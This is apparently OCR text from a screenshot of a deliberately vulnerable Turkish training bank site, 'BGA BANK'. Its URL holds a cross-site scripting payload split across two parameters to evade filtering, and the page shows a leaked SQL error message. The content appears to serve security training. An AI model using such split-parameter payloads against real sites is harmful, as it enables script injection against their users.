 isube.bgabank.com/index.php?sayfa=arama.php&s1="><img src=ab onerror=al&s2=ert(1)>
Anasayfa Giriş Başvuru Ziyaretçi Defteri İletişim
BGA BANK
Bilgi Güvenliğin Bankası
Arama Sonuçları "">
"
Bireysel
Kobi
You have an error in your SQL syntax; check the manual that
to use near '>
1
Aradığınız Kayıt Bulunamadı!
Saldırı İstatistikleri
Parametre Değer
OK
Kayıtlı Kullanıcı 10